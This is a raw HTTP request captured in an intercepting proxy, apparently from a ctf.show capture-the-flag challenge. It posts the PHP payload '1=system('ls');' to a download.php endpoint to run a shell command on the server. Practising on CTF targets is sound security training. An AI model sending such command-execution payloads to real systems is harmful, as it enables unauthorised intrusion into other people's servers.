 请求
美化 Raw Hex \n
1 POST /download.php?image=8ef28ae0fc43a1cb9d73b76784b5fd02.jpg HTTP/1.1
2 Host: 2393a349-6c55-4a4f-9c7f-b4bb2446f6c8.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://2393a349-6c55-4a4f-9c7f-b4bb2446f6c8.challenge.ctf.show/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 15
20
21 1=system('ls');